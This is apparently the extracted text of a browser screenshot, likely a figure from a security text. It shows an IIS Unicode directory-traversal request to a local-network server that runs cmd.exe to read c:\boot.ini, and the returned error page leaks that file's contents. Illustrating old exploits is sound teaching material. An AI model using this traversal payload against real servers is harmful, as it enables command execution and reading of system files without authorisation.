 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.1.98/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+type+c:\boot.ini
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Advanced Server" /fastdetect